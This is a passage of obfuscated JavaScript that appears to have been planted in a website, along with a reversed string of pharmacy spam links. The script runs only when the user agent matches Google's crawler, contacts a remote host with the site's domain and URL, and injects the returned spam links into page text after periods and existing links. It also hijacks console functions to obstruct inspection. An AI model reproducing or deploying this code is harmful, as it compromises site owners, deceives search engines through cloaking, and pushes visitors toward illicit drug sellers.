_0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<elas rof silaic>\"/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 i 